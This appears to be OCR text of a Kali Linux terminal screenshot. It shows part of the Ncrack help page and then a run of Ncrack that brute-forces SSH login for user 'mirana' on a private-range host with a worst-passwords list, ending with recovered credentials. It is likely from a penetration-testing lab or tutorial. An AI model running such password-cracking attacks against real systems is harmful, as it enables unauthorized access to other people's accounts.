 root@kali: ~
File Edit View Search Terminal Help
--resume <file>: Continue previously saved session
--save <file>: Save restoration file with specific filename
-f: quit cracking service after one found credential
-6: Enable IPv6 cracking
-sL or --list: only list hosts and services
--datadir <dirname>: Specify custom Ncrack data file location
--proxy <type://proxy:port>: Make connections via socks4, 4a, http.
-V: Print version number
-h: Print this help summary page.
MODULES:
FTP, SSH, Telnet, HTTP(S), POP3(S), SMB, RDP, VNC, SIP, Redis, PostgreSQL, MyS
QL
EXAMPLES:
ncrack -v --user root localhost:22
ncrack -v -T5 https://192.168.0.1
ncrack -v -iX ~/nmap.xml -g CL=5,to=1h
SEE THE MAN PAGE (http://nmap.org/ncrack/man.html) FOR MORE OPTIONS AND EXAMPLES
root@kali:~# ncrack -p ssh -u mirana -v -P 500-worst-passwords.txt -T5 10.151.36
.120
Starting Ncrack 0.5 ( http://ncrack.org ) at 2016-09-27 05:37 EDT
Discovered credentials on ssh://10.151.36.120:22 'mirana' 'dragon'